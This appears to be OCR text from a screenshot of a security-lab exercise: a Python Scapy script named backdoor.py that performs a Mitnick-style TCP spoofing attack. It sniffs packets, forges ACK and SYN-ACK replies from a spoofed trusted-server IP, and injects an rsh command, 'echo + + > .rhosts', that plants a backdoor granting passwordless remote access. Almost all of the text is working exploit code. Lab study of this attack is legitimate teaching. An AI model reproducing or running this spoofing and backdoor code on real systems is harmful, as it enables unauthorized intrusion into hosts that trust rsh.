 Activities Text Editor Jun 14 10:27
Open backdoor.py Save
~/Desktop
spoofing_SYN_PKT.py × ack_PKT.py × synACK_PKT.py × backdoor.py ×
previous_packet_tcp.sport, previous_packet_ip.dst, previous_packet_tcp.dport,
previous_packet_tcp.flags, tcp_len))
18 if previous_packet_tcp.flags =="SA":
19 print("Sending ACK Packet")
20 ip = IP(src = server_ip, dst = x_terminal_ip)
21 tcp= TCP(sport = server_port, dport = x_terminal_port, flags = "A", seq =
1955201956, ack = previous_packet_ip.seq + 1)
22 send (ip/tcp, verbose=0)
23 print("Sending RSH Packet")
Backdoor
24 data = '9090\x00seed\x00seed\x00echo + + > .rhosts\x00'
25 send(ip/tcp/data, verbose=0)
26 if previous_packet_tcp.flags == 'S' and previous_packet_tcp.dport == server_port_rsh
and previous_packet_ip.dst == server_ip :
27 print("Sending SYNACK Packet")
28 ip = IP(src = server_ip, dst = x_terminal_ip)
29 tcp= TCP(sport = server_port_rsh, dport = x_terminal_port_rsh, flags = "SA",
seq = 2019551955, ack = previous_packet_ip.seq + 1)
30 send (ip/tcp, verbose=0)
31
32 pkt = sniff(filter = "tcp and src host 10.0.2.7", prn =sniff_spoof)
Python Tab Width: 8 Ln 4, Col 23 INS